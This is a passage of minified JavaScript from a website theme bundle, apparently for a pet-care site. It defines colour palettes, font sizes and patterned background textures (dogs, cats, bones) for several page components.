Dt.palePurple,bgSecondaryColor:Dt.white,bgColorBio:Dt.white,breadcrumbColor:Dt.neonPurple,fillColor:Dt.neonPurple,fillHoverColor:Dt.white,iconColor:Dt.white,iconHoverColor:Dt.neonPurple,iconBorderColor:Dt.neonPurple,iconBorderHoverColor:Dt.neonPurple,bladeSubHeadingColor:Dt.slateGrey,fiveBladeLinkColor:Dt.neonPurple,textColorDark:Dt.slateGrey,textColorLight:Dt.white},pa={borderColor:Dt.overcast,headingColor:Dt.slateGrey,paraColor:Dt.slateGrey,subHeadingColor:Dt.slateGrey,bgColor:Dt.white,ctaColor:Dt.neonPurple,cardRadius:"20px",textColorDark:Dt.slateGrey,textColorLight:Dt.white,cardBgColorVariationC:Dt.white},Ea={bgColor:Dt.palePurple,fontColor:Dt.slateGrey,textColorDark:Dt.slateGrey,textColorLight:Dt.white};function ba(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function Sa(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ba(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):ba(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var va=Sa(Sa({},{fontColorP:Dt.slateGrey,fontColorH1:Dt.slateGrey,fontColorH2:Dt.slateGrey,fontColorH3:Dt.slateGrey,fontColorH4:Dt.slateGrey,fontColorBaseH5:Dt.slateGrey,fontColorH5:Dt.slateGrey,fontFamilyBtn:Bt.FONT_SOURCESANSPRO_BOLD,fontFamilyIcons:Bt.FONT_ICONS,fontSizeBase:Bt.FONT_SIZE_BASE,fontSizeSmall:Bt.FONT_SIZE_SMALL,fontSizeDefault:Bt.FONT_SIZE_DEFAULT,lineHeightDefault:Bt.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Bt.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Bt.FONT_SOURCESANSPRO_SEMIBOLD,fontSizeH1:Bt.FONT_SIZE_H1,lineHeightH1:Bt.LINE_HEIGHT_H1,letterSpacingH1:Bt.LETTER_SPACING_H1,fontWeightH1:Bt.FONT_WEIGHT_NORMAL,fontFamilyH2:Bt.FONT_SOURCESANSPRO_SEMIBOLD,fontSizeH2:Bt.FONT_SIZE_H2,lineHeightH2:Bt.LINE_HEIGHT_H2,letterSpacingH2:Bt.LETTER_SPACING_H2,fontWeightH2:Bt.FONT_WEIGHT_NORMAL,fontFamilyH3:Bt.FONT_SOURCESANSPRO_SEMIBOLD,fontSizeH3:Bt.FONT_SIZE_H3,lineHeightH3:Bt.LINE_HEIGHT_H3,letterSpacingH3:Bt.LETTER_SPACING_H3,fontWeightH3:Bt.FONT_WEIGHT_NORMAL,fontFamilyH4:Bt.FONT_SOURCESANSPRO_SEMIBOLD,fontSizeH4:Bt.FONT_SIZE_H4,lineHeightH4:Bt.LINE_HEIGHT_H4,letterSpacingH4:Bt.LETTER_SPACING_H4,fontWeightH4:Bt.FONT_WEIGHT_NORMAL,fontFamilyH5:Bt.FONT_SOURCESANSPRO_REGULAR,fontSizeH5:Bt.FONT_SIZE_H5,lineHeightH5:Bt.LINE_HEIGHT_H5,letterSpacingH5:Bt.LETTER_SPACING_H5,fontWeightH5:Bt.FONT_WEIGHT_NORMAL,fontFamilyP:Bt.FONT_SOURCESANSPRO_REGULAR,fontSizeP:Bt.FONT_SIZE_P,lineHeightP:Bt.LINE_HEIGHT_P,letterSpacingP:Bt.LETTER_SPACING_P,desktop:{fontSizeH1:Bt.DESKTOP.FONT_SIZE_H1,lineHeightH1:Bt.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Bt.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Bt.DESKTOP.FONT_SIZE_H2,lineHeightH2:Bt.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Bt.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Bt.DESKTOP.FONT_SIZE_H3,lineHeightH3:Bt.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Bt.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Bt.DESKTOP.FONT_SIZE_H4,lineHeightH4:Bt.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Bt.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Bt.DESKTOP.FONT_SIZE_H5,lineHeightH5:Bt.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Bt.DESKTOP.LETTER_SPACING_H5,fontSizeP:Bt.DESKTOP.FONT_SIZE_P,lineHeightP:Bt.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Bt.DESKTOP.LETTER_SPACING_P},fonts:Bt.FONT_FACES,palette:Rt,textures:At}),{},{button:Zt,anchor:zt,address:Ut,input:Wt,para:Kt,select:Mt,socialIcon:jt,fieldError:qt,accordion:Yt,blogList:Jt,carousel:Qt,fiftyFiftyCard:$t,footer:Xt,form:oa,header:ea,book:ra,imageGallery:ta,jumplink:aa,pagination:la,reviewCard:ia,socialFeed:na,card:ca,alert:ga,fiveCard:Ca,gallery:Ha,imageSlider:sa,location:_a,pencilBanner:ha,service:ua,threeTile:pa,staff:Ta,promoBanner:Ea,contactUsNva:da,richText:Vt}),Ia={FONT_SOURCESANSPRO_BOLD:"SourceSansProBold, sans-serif",FONT_ALEGREYASANS_BOLD:"AlegreyaSansBold, sans-serif",FONT_ALEGREYASANS_MEDIUM:"AlegreyaSansMedium, sans-serif",FONT_ALEGREYASANS_REGULAR:"AlegreyaSansRegular, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"1.6px",FONT_SIZE_H2:"27px",LINE_HEIGHT_H2:"34px",LETTER_SPACING_H2:"1.62px",FONT_SIZE_H3:"23px",LINE_HEIGHT_H3:"30px",LETTER_SPACING_H3:"0.69px",FONT_SIZE_H4:"19px",LINE_HEIGHT_H4:"20px",LETTER_SPACING_H4:"0.38px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.16px",DESKTOP:{FONT_SIZE_H1:"70px",LINE_HEIGHT_H1:"76px",LETTER_SPACING_H1:"3.5px",FONT_SIZE_H2:"34px",LINE_HEIGHT_H2:"48px",LETTER_SPACING_H2:"0.68px",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"40px",LETTER_SPACING_H3:"0.56px",FONT_SIZE_H4:"19px",LINE_HEIGHT_H4:"23px",LETTER_SPACING_H4:"0.76px",FONT_SIZE_H5:"14px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.28px",FONT_SIZE_P:"18px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.18px"},FONT_FACES:["SourceSansProBold","AlegreyaSansBold","AlegreyaSansMedium","AlegreyaSansRegular"]},Na=r(71281),ya=[{key:"dogPink",label:"Dog Pink",style:(0,ve.iv)(["background-color:rgb(248,175,188);background-image:url('/static/images/textures/PlayfulV2/dogPink.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catPink",label:"Cat Pink",style:(0,ve.iv)(["background-color:rgb(248,175,188);background-image:url('/static/images/textures/PlayfulV2/catPink.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesPink",label:"Bones Pink",style:(0,ve.iv)(["background-color:rgb(248,175,188);background-image:url('/static/images/textures/PlayfulV2/bonesPink.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricPink",label:"Geometric Pink",style:(0,ve.iv)(["background-color:rgb(248,175,188);background-image:url('/static/images/textures/PlayfulV2/geometricPink.svg');background-repeat:repeat;background-size:846px 594px;"])},{key:"dogPeach",label:"Dog Peach",style:(0,ve.iv)(["background-color:rgb(253,203,171);background-image:url('/static/images/textures/PlayfulV2/dogPeach.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catPeach",label:"Cat Peach",style:(0,ve.iv)(["background-color:rgb(253,203,171);background-image:url('/static/images/textures/PlayfulV2/catPeach.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesPeach",label:"Bones Peach",style:(0,ve.iv)(["background-color:rgb(253,203,171);background-image:url('/static/images/textures/PlayfulV2/bonesPeach.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricPeach",label:"Geometric Peach",style:(0,ve.iv)(["background-color:rgb(253,203,171);background-image:url('/static/images/textures/PlayfulV2/geometricPeach.svg');background-repeat:repeat;background-size:846px 594px;"])},{key:"dogBabyBlue",label:"Dog Baby Blue",style:(0,ve.iv)(["background-color:rgb(186,234,255);background-image:url('/static/images/textures/PlayfulV2/dogBabyBlue.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catBabyBlue",label:"Cat Baby Blue",style:(0,ve.iv)(["background-color:rgb(186,234,255);background-image:url('/static/images/textures/PlayfulV2/catBabyBlue.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesBabyBlue",label:"Bones Baby Blue",style:(0,ve.iv)(["background-color:rgb(186,234,255);background-image:url('/static/images/textures/PlayfulV2/bonesBabyBlue.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricBabyBlue",label:"Geometric Baby Blue",style:(0,ve.iv)(["background-color:rgb(186,234,255);background-image:url('/static/images/textures/PlayfulV2/geometricBabyBlue.svg');background-repeat:repeat;background-size:846px 594px;"])}],ka=r(71281).reduce((function(o,e){return o[e.key]=e.value,o}),{}),fa={linkColorHero:(ka=Object.assign(ka)).white,linkColorHeroHover:ka.white,backgroundColorHero:ka.brightGreen,backgroundColorHoverHero:ka.shamrock,borderRadiusHero:"3px",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:ka.white,linkColorPrimaryHover:ka.white,backgroundColorPrimary:ka.brightGreen,backgroundColorHoverPrimary:ka.shamrock,borderRadiusPrimary:"3px",linkColorSecondary:ka.white,linkColorSecondaryHover:ka.white,backgroundColorSecondary:ka.brightGreen,backgroundColorHoverSecondary:ka.shamrock,borderRadiusSecondary:"3px",borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},xa={anchorColor:ka.black},Oa={addressColor:ka.black},La={textColor:ka.black},ma={messageColor:ka.pinkishRed},Pa={arrowColor:ka.pinkishRed,textColor:ka.black,borderColor:ka.black,backgroundColor:ka.white},wa={fillColor:ka.brightGreen,fillHoverColor:ka.white,iconColor:ka.white,iconHoverColor:ka.brightGreen,iconBorderColor:ka.brightGreen,iconBorderHoverColor:ka.brightGreen},Ga={errorColor:ka.warningRed},Fa={backgroundColor:ka.white,h1Color:ka.black,h2Color:ka.black,paraColor:ka.pinkishRed,anchorColor:ka.pinkishRed},Ba={bodyBackgroundColor:ka.white,iconColor:ka.pinkishRed,rowBackgroundColor:ka.overcast,textColorDark:ka.black,textColorLight:ka.white},Ra={borderColor:ka.overcast,bgColor:ka.white,breadcrumbColor:ka.pinkishRed,subHeadingColor:ka.pinkishRed,headingColor:ka.black,paraColor:ka.black,blogTileImageRadius:"20px",filterTextColor:ka.black},Aa={arrowBgColor:ka.brightGreen,arrowHoverBgColor:ka.shamrock,arrowForeColor:ka.white,arrowPrevMarginRight:"4px",arrowNextMarginLeft:"4px",highlightColor:ka.black,paginationInactiveColor:ka.white,paginationActiveColor:ka.brightGreen,paginationBorderColor:ka.brightGreen,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:ka.white,heroPaginationInactiveColorMobile:ka.brightGreen,heroPaginationInactiveColorVariationC:ka.brightGreen,heroPaginationActiveColor:ka.brightGreen,heroPaginationBorderColor:ka.shamrock,bgColor:ka.white,iconNext:p.Z,iconPrev:E.Z},Da={bgColorLight:ka.white,bgColorDark:ka.paleSkyBlue,textColorDark:ka.black,textColorLight:ka.white,cardRadius:"20px"},Za={textColor:ka.black,primaryColor:ka.pinkishRed,bgColor:ka.paleGrey,textHoverColor:ka.white,textAddressColor:ka.black,textOperationHoursColor:ka.black,textPrimaryLinksColor:ka.pinkishRed,textPrimaryLinksHoverColor:ka.rouge,seperatorColor:ka.overcast,tertiaryLinkLetterSpacing:"0.28px",textColorDark:ka.black,textColorLight:ka.white},za={bgColor:ka.white,labelColor:ka.pinkishRed,errorColor:ka.warningRed,borderColor:ka.black,linkColor:ka.pinkishRed,documentFormBgColor:ka.white,textColorDark:ka.black,textColorLight:ka.white},Ua={primaryColor:ka.black,hoverColor:ka.pinkishReds,borderColor:ka.overcast,bgColor:ka.white,barColor:ka.black,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:ka.black,navUtilityLinkHoverColor:ka.black,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"17px"},Wa={fieldBorderColor:ka.black,errorColor:ka.warningRed},Ka={primaryColor:ka.white,bgColor:ka.black,tileBgColor:ka.white,iconBgColor:ka.black},Ma={bgColor:ka.white,borderColor:ka.overcast,linkColor:ka.pinkishRed},ja={activeColor:ka.pinkishRed,defaultColor:ka.black},qa={borderRadius:0,reviewLinkColor:ka.pinkishRed,iconColor:ka.brightGreen,reviewLinkHoverColor:ka.rouge,reviewTextColor:ka.black,cardBgColor:ka.paleGrey,bgColor:ka.white,headlineColor:ka.black,boxShadow:"none",cardRadius:"20px",textColorDark:ka.black,textColorLight:ka.white},Va={postTextColor:ka.charcoalGrey,primaryColor:ka.dustyTeal,feedBgColor:ka.white,headlineUppercase:!1,subHeadlineUppercase:!0},Ya={textColorDark:ka.black,textColorLight:ka.white,bgColor:ka.white,bgColorHero:ka.white},Ja={bgColor:ka.white,labelColor:ka.white,errorColor:ka.white,borderColor:ka.white,linkColor:ka.white,documentFormBgColor:ka.white},Qa={bgColor:ka.rose,closeBtnColor:ka.white,paraColor:ka.white},$a={textColor:ka.black,hoverColor:ka.pinkishRed,bgColorPara:ka.white,bgColor:ka.paleSkyBlue,cardBgColorB:ka.white,cardBgColorHoverB:ka.brightGreen,cardCTAColorB:ka.black,cardCTAColorHoverB:ka.black,cardRadius:"20px",textBgOpacity:"0.5",iconColor:ka.brightGreen,iconColorHover:ka.white,textBGWidthFull:!0},Xa={bgColor:ka.softPink,secondaryBgColor:ka.white,textBg:ka.white,textColor:ka.pinkishRed,modalBgColor:ka.paleSkyBlue,closeIconColor:ka.black,modalHeadingColor:ka.black,modalCaptionColor:ka.pinkishRed,modalParaColor:ka.black,textColorDark:ka.black,textColorLight:ka.white},ol={primaryBgColor:ka.paleSkyBlue,secondaryBgColor:ka.white,cardRadius:"20px",textColorDark:ka.black,textColorLight:ka.white},el={bgColor:ka.softPink,cardBgColor:ka.white,secondaryBgColor:ka.white,cardShadow:ka.pureBlack,cardRadius:"20px",backgroundWave:!0},rl={bgColor:ka.white,textColor:ka.pinkishRed,textColorDark:ka.black,textColorLight:ka.white},tl={bgColor:ka.white,borderColor:ka.overcast,bgColorBlade:ka.white,carouselDotColor:ka.brightGreen,linkColor:ka.pinkishRed,cardRadius:"20px",textColorDark:ka.black,textColorLight:ka.white},al={bgPrimaryColor:ka.white,bgSecondaryColor:ka.softPink,bgColorBio:ka.paleSkyBlue,breadcrumbColor:ka.pinkishRed,fillColor:ka.brightGreen,fillHoverColor:ka.white,iconColor:ka.white,iconHoverColor:ka.brightGreen,iconBorderColor:ka.brightGreen,iconBorderHoverColor:ka.brightGreen,bladeSubHeadingColor:ka.pinkishRed,fiveBladeLinkColor:ka.brightGreen,textColorDark:ka.black,textColorLight:ka.white},ll={borderColor:ka.overcast,headingColor:ka.black,paraColor:ka.black,subHeadingColor:ka.pinkishRed,bgColor:ka.white,ctaColor:ka.pinkishRed,cardRadius:"20px",btnBgColor:ka.pinkishRed,btnHoverColor:ka.rouge,textColorDark:ka.black,textColorLight:ka.white,cardBgColorVariationC:ka.white},il={bgColor:ka.softPink,fontColor:ka.black,textColorDark:ka.black,textColorLight:ka.white};function nl(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function cl(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?nl(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):nl(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var dl=cl(cl({},{fontColorP:ka.black,fontColorH1:ka.black,fontColorH2:ka.black,fontColorH3:ka.black,fontColorH4:ka.pinkishRed,fontColorBaseH5:ka.pinkishRed,fontColorH5:ka.black,fontFamilyBtn:Ia.FONT_SOURCESANSPRO_BOLD,fontFamilyIcons:Ia.FONT_ICONS,fontSizeBase:Ia.FONT_SIZE_BASE,fontSizeSmall:Ia.FONT_SIZE_SMALL,fontSizeDefault:Ia.FONT_SIZE_DEFAULT,lineHeightDefault:Ia.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Ia.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Ia.FONT_ALEGREYASANS_BOLD,fontSizeH1:Ia.FONT_SIZE_H1,lineHeightH1:Ia.LINE_HEIGHT_H1,letterSpacingH1:Ia.LETTER_SPACING_H1,fontWeightH1:Ia.FONT_WEIGHT_NORMAL,fontFamilyH2:Ia.FONT_ALEGREYASANS_BOLD,fontSizeH2:Ia.FONT_SIZE_H2,lineHeightH2:Ia.LINE_HEIGHT_H2,letterSpacingH2:Ia.LETTER_SPACING_H2,fontWeightH2:Ia.FONT_WEIGHT_NORMAL,fontFamilyH3:Ia.FONT_ALEGREYASANS_BOLD,fontSizeH3:Ia.FONT_SIZE_H3,lineHeightH3:Ia.LINE_HEIGHT_H3,letterSpacingH3:Ia.LETTER_SPACING_H3,fontWeightH3:Ia.FONT_WEIGHT_NORMAL,fontFamilyH4:Ia.FONT_ALEGREYASANS_MEDIUM,fontSizeH4:Ia.FONT_SIZE_H4,lineHeightH4:Ia.LINE_HEIGHT_H4,letterSpacingH4:Ia.LETTER_SPACING_H4,fontFamilyH5:Ia.FONT_ALEGREYASANS_REGULAR,fontSizeH5:Ia.FONT_SIZE_H5,lineHeightH5:Ia.LINE_HEIGHT_H5,letterSpacingH5:Ia.LETTER_SPACING_H5,fontWeightH5:Ia.FONT_WEIGHT_NORMAL,fontFamilyP:Ia.FONT_ALEGREYASANS_REGULAR,fontSizeP:Ia.FONT_SIZE_P,lineHeightP:Ia.LINE_HEIGHT_P,letterSpacingP:Ia.LETTER_SPACING_P,desktop:{fontSizeH1:Ia.DESKTOP.FONT_SIZE_H1,lineHeightH1:Ia.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Ia.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Ia.DESKTOP.FONT_SIZE_H2,lineHeightH2:Ia.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Ia.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Ia.DESKTOP.FONT_SIZE_H3,lineHeightH3:Ia.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Ia.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Ia.DESKTOP.FONT_SIZE_H4,lineHeightH4:Ia.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Ia.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Ia.DESKTOP.FONT_SIZE_H5,lineHeightH5:Ia.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Ia.DESKTOP.LETTER_SPACING_H5,fontSizeP:Ia.DESKTOP.FONT_SIZE_P,lineHeightP:Ia.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Ia.DESKTOP.LETTER_SPACING_P},fonts:Ia.FONT_FACES,palette:Na,textures:ya}),{},{button:fa,anchor:xa,address:Oa,input:La,para:ma,select:Pa,socialIcon:wa,fieldError:Ga,accordion:Ba,blogList:Ra,carousel:Aa,fiftyFiftyCard:Da,footer:Za,form:za,header:Ua,book:Wa,imageGallery:Ka,jumplink:Ma,pagination:ja,reviewCard:qa,socialFeed:Va,card:Ya,alert:Qa,fiveCard:$a,gallery:Xa,imageSlider:ol,location:el,pencilBanner:rl,service:tl,threeTile:ll,staff:al,promoBanner:il,contactUsNva:Ja,richText:Fa}),gl={FONT_QUICKSAND_BOLD:"QuicksandBold, sans-serif",FONT_QUICKSAND_MEDIUM:"QuicksandMedium, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_500:"500",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"0.4px",FONT_SIZE_H2:"28px",LINE_HEIGHT_H2:"32px",LETTER_SPACING_H2:"1.68px",FONT_SIZE_H3:"22px",LINE_HEIGHT_H3:"42px",LETTER_SPACING_H3:"0.44px",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"20px",LETTER_SPACING_H4:"0.36px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"58px",LINE_HEIGHT_H1:"68px",LETTER_SPACING_H1:"0.58px",FONT_SIZE_H2:"36px",LINE_HEIGHT_H2:"46px",LETTER_SPACING_H2:"0.72px",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"40px",LETTER_SPACING_H3:"0.28px",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"23px",LETTER_SPACING_H4:"0.54px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.26px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px"},FONT_FACES:["QuicksandBold","QuicksandMedium"]},Cl=r(26107),Hl=[{key:"dogBlue",label:"Dog Blue",style:(0,ve.iv)(["background-color:rgb(97,155,233);background-image:url('/static/images/textures/PlayfulV3/dogBlue.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catBlue",label:"Cat Blue",style:(0,ve.iv)(["background-color:rgb(97,155,233);background-image:url('/static/images/textures/PlayfulV3/catBlue.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesBlue",label:"Bones Blue",style:(0,ve.iv)(["background-color:rgb(97,155,233);background-image:url('/static/images/textures/PlayfulV3/bonesBlue.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricBlue",label:"Geometric Blue",style:(0,ve.iv)(["background-color:rgb(97,155,233);background-image:url('/static/images/textures/PlayfulV3/geometricBlue.svg');background-repeat:repeat;background-size:846px 594px;"])},{key:"dogGreen",label:"Dog Green",style:(0,ve.iv)(["background-color:rgb(123,185,115);background-image:url('/static/images/textures/PlayfulV3/dogGreen.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catGreen",label:"Cat Green",style:(0,ve.iv)(["background-color:rgb(123,185,115);background-image:url('/static/images/textures/PlayfulV3/catGreen.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesGreen",label:"Bones Green",style:(0,ve.iv)(["background-color:rgb(123,185,115);background-image:url('/static/images/textures/PlayfulV3/bonesGreen.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricGreen",label:"Geometric Green",style:(0,ve.iv)(["background-color:rgb(123,185,115);background-image:url('/static/images/textures/PlayfulV3/geometricGreen.svg');background-repeat:repeat;background-size:846px 594px;"])},{key:"dogYellow",label:"Dog Yellow",style:(0,ve.iv)(["background-color:rgb(252,200,117);background-image:url('/static/images/textures/PlayfulV3/dogYellow.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"catYellow",label:"Cat Yellow",style:(0,ve.iv)(["background-color:rgb(252,200,117);background-image:url('/static/images/textures/PlayfulV3/catYellow.svg');background-repeat:repeat;background-size:400px 400px;"])},{key:"bonesYellow",label:"Bones Yellow",style:(0,ve.iv)(["background-color:rgb(252,200,117);background-image:url('/static/images/textures/PlayfulV3/bonesYellow.svg');background-repeat:repeat;background-size:1077px 539px;"])},{key:"geometricYellow",label:"Geometric Yellow",style:(0,ve.iv)(["background-color:rgb(252,200,117);background-image:url('/static/images/textures/PlayfulV3/geometricYellow.svg');background-repeat:repeat;background-size:846px 594px;"])}],sl=r(26107).reduce((function(o,e){return o[e.key]=e.value,o}),{}),_l={linkColorHero:(sl=Object.assign(sl)).white,linkColorHeroHover:sl.white,backgroundColorHero:sl.orangish,backgroundColorHoverHero:sl.burntOrange,borderRadiusHero:"3px",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:sl.white,linkColorPrimaryHover:sl.white,backgroundColorPrimary:sl.orangish,backgroundColorHoverPrimary:sl.burntOrange,borderRadiusPrimary:"3px",linkColorSecondary:sl.white,linkColorSecondaryHover:sl.white,backgroundColorSecondary:sl.orangish,backgroundColorHoverSecondary:sl.burntOrange,borderRadiusSecondary:"3px",borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},hl={anchorColor:sl.darkNight},ul={addressColor:sl.darkNight},Tl={textColor:sl.darkNight},pl={messageColor:sl.clearBlue},El={arrowColor:sl.clearBlue,textColor:sl.darkNight,borderColor:sl.darkNight,backgroundColor:sl.white},bl={fillColor:sl.orangish,fillHoverColor:sl.white,iconColor:sl.white,iconHoverColor:sl.orangish,iconBorderColor:sl.orangish,iconBorderHoverColor:sl.orangish},Sl={errorColor:sl.warningRed},vl={backgroundColor:sl.white,h1Color:sl.darkNight,h2Color:sl.darkNight,paraColor:sl.clearBlue,anchorColor:sl.clearBlue},Il={bodyBackgroundColor:sl.white,iconColor:sl.clearBlue,rowBackgroundColor:sl.overcast,textColorDark:sl.darkNight,textColorLight:sl.white},Nl={borderColor:sl.overcast,bgColor:sl.white,breadcrumbColor:sl.clearBlue,subHeadingColor:sl.clearBlue,headingColor:sl.darkNight,paraColor:sl.darkNight,blogTileImageRadius:"20px",filterTextColor:sl.darkNight},yl={arrowBgColor:sl.orangish,arrowHoverBgColor:sl.burntOrange,arrowForeColor:sl.white,arrowPrevMarginRight:"4px",arrowNextMarginLeft:"4px",highlightColor:sl.darkNight,paginationInactiveColor:sl.white,paginationActiveColor:sl.orangish,paginationBorderColor:sl.orangish,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:sl.white,heroPaginationInactiveColorMobile:sl.orangish,heroPaginationInactiveColorVariationC:sl.orangish,heroPaginationActiveColor:sl.orangish,heroPaginationBorderColor:sl.burntOrange,bgColor:sl.white,iconNext:p.Z,iconPrev:E.Z},kl={bgColorLight:sl.white,bgColorDark:sl.fadedGreen,textColorDark:sl.darkNight,textColorLight:sl.white,cardRadius:"20px"},fl={textColor:sl.darkNight,primaryColor:sl.orangish,bgColor:sl.ivory,textHoverColor:sl.white,textAddressColor:sl.darkNight,textOperationHoursColor:sl.darkNight,textPrimaryLinksColor:sl.orangish,textPrimaryLinksHoverColor:sl.burntOrange,seperatorColor:sl.overcast,primaryLinksFontWeight:"normal",tertiaryLinkLetterSpacing:"0.26px",textColorDark:sl.darkNight,textColorLight:sl.white},xl={bgColor:sl.white,labelColor:sl.darkNight,errorColor:sl.warningRed,borderColor:sl.darkNight,linkColor:sl.clearBlue,documentFormBgColor:sl.white,textColorDark:sl.darkNight,textColorLight:sl.white},Ol={primaryColor:sl.darkNight,hoverColor:sl.burntOrange,borderColor:sl.overcast,bgColor:sl.white,barColor:sl.darkNight,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:sl.darkNight,navUtilityLinkHoverColor:sl.darkNight,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"18px"},Ll={fieldBorderColor:sl.darkNight,errorColor:sl.warningRed},ml={primaryColor:sl.white,bgColor:sl.sandy,tileBgColor:sl.white,iconBgColor:sl.sandy},Pl={bgColor:sl.white,borderColor:sl.overcast,linkColor:sl.clearBlue},wl={activeColor:sl.clearBlue,defaultColor:sl.darkNight},Gl={borderRadius:0,reviewLinkColor:sl.clearBlue,iconColor:sl.fadedGreen,reviewLinkHoverColor:sl.lightNavy,reviewTextColor:sl.darkNight,cardBgColor:sl.white,bgColor:sl.softBlue,headlineColor:sl.white,boxShadow:"none",cardRadius:"20px",textColorDark:sl.darkNight,textColorLight:sl.white},Fl={postTextColor:sl.charcoalGrey,primaryColor:sl.dustyTeal,feedBgColor:sl.white,headlineUppercase:!1,subHeadlineUppercase:!0},Bl={textColorDark:sl.darkNight,textColorLight:sl.white,bgColor:sl.white,bgColorHero:sl.white},Rl={bgColor:sl.white,labelColor:sl.white,errorColor:sl.white,borderColor:sl.white,linkColor:sl.white,documentFormBgColor:sl.white},Al={bgColor:sl.rose,closeBtnColor:sl.